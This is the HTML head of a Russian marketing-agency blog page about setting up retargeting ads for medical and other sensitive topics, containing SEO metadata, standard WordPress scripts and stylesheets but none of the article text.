

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iproweb.org/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik/
body_size: 50375
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Поисковая оптимизация от Rank Math Pro - https://rankmath.com/ -->
<title>Вопрос читателя: Как запустить ретаргетинг для медицинской и других деликатных тематик | iProWeb</title>
<meta name="description" content="Для эффективной работы рекламных кампаний мало их&nbsp;просто запускать, отслеживать результат и&nbsp;отключать неэффективные связки&nbsp;&mdash; нужно"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://iproweb.org/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Вопрос читателя: Как запустить ретаргетинг для медицинской и других деликатных тематик | iProWeb" />
<meta property="og:description" content="Для эффективной работы рекламных кампаний мало их&nbsp;просто запускать, отслеживать результат и&nbsp;отключать неэффективные связки&nbsp;&mdash; нужно" />
<meta property="og:url" content="https://iproweb.org/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik/" />
<meta property="og:site_name" content="iProWeb" />
<meta property="article:publisher" content="https://www.facebook.com/iproweb/" />
<meta property="article:tag" content="Google Ads" />
<meta property="article:tag" content="Вопрос читателя" />
<meta property="article:tag" content="ремаркетинг/ретаргетинг" />
<meta property="article:tag" content="соцсети" />
<meta property="article:tag" content="таргетированная реклама" />
<meta property="article:tag" content="Яндекс.Директ" />
<meta property="article:section" content="Блог" />
<meta property="fb:app_id" content="856855814349964" />
<meta property="og:image" content="https://iproweb.org/wp-content/uploads/2020/05/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik.png" />
<meta property="og:image:secure_url" content="https://iproweb.org/wp-content/uploads/2020/05/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik.png" />
<meta property="og:image:width" content="976" />
<meta property="og:image:height" content="679" />
<meta property="og:image:alt" content="Вопрос читателя: Как запустить ретаргетинг для медицинской и других деликатных тематик" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Вопрос читателя: Как запустить ретаргетинг для медицинской и других деликатных тематик | iProWeb" />
<meta name="twitter:description" content="Для эффективной работы рекламных кампаний мало их&nbsp;просто запускать, отслеживать результат и&nbsp;отключать неэффективные связки&nbsp;&mdash; нужно" />
<meta name="twitter:site" content="@http://twitter.com/iproweb" />
<meta name="twitter:creator" content="@http://twitter.com/iproweb" />
<meta name="twitter:image" content="https://iproweb.org/wp-content/uploads/2020/05/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik.png" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="ipro" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="8 минут" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iproweb.org/#organization","name":"iProWeb digital agency","url":"https://iproweb.org","sameAs":["https://www.facebook.com/iproweb/","https://twitter.com/http://twitter.com/iproweb"],"logo":{"@type":"ImageObject","@id":"https://iproweb.org/#logo","url":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","contentUrl":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","caption":"iProWeb digital agency","inLanguage":"ru-RU","width":"450","height":"103"}},{"@type":"WebSite","@id":"https://iproweb.org/#website","url":"https://iproweb.org","name":"iProWeb digital agency","publisher":{"@id":"https://iproweb.org/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://iproweb.org/wp-content/uploads/2020/05/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik.png","url":"https://iproweb.org/wp-content/uploads/2020/05/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik.png","width":"976","height":"679","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://iproweb.org/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://iproweb.org","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://iproweb.org/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik/","name":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f: \u041a\u0430\u043a \u0437\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0440\u0435\u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433 \u0434\u043b\u044f\u00a0\u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0439 \u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0445 \u0434\u0435\u043b\u0438\u043a\u0430\u0442\u043d\u044b\u0445 \u0442\u0435\u043c\u0430\u0442\u0438\u043a"}}]},{"@type":"WebPage","@id":"https://iproweb.org/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik/#webpage","url":"https://iproweb.org/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik/","name":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044f: \u041a\u0430\u043a \u0437\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0440\u0435\u0442\u0430\u0440\u0433\u0435\u0442\u0438\u043d\u0433 \u0434\u043b\u044f\u00a0\u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u043e\u0439 \u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0445 \u0434\u0435\u043b\u0438\u043a\u0430\u0442\u043d\u044b\u0445 \u0442\u0435\u043c\u0430\u0442\u0438\u043a | iProWeb","datePublished":"2020-04-02T00:00:00+02:00","dateModified":"2020-04-02T00:00:00+02:00","isPartOf":{"@id":"https://iproweb.org/#website"},"primaryImageOfPage":{"@id":"https://iproweb.org/wp-content/uploads/2020/05/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik.png"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://iproweb.org/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik/#breadcrumb"}},{"@type":"article","datePublished":"2020-04-02T00:00:00+02:00","dateModified":"2020-04-02T00:00:00+02:00","author":{"@type":"Person","name":"ipro"},"copyrightYear":"2020","@id":"https://iproweb.org/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik/#schema-354877","isPartOf":{"@id":"https://iproweb.org/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik/#webpage"},"publisher":{"@id":"https://iproweb.org/#organization"},"image":{"@id":"https://iproweb.org/wp-content/uploads/2020/05/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik.png"},"inLanguage":"ru-RU"}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="amphtml" href="https://iproweb.org/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><script type='text/javascript'>console.log('PixelYourSite PRO version 7.0.7');</script>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента" href="https://iproweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента комментариев" href="https://iproweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента комментариев к &laquo;Вопрос читателя: Как запустить ретаргетинг для медицинской и других деликатных тематик&raquo;" href="https://iproweb.org/vopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iproweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='liqpay_base-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/liqpay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='//cdn.datatables.net/1.10.12/css/jquery.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables_yadcf-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/jquery.dataTables.yadcf.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iproweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://iproweb.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wptelegram_login-blocks-0-css' href='https://iproweb.org/wp-content/plugins/wptelegram-login/assets/build/dist/blocks-Cg1mExvO.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #f58e3d;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iproweb.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='pb-core-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/pb-core-styles.css?ver=6.8.3' type='text/css' media='all' />
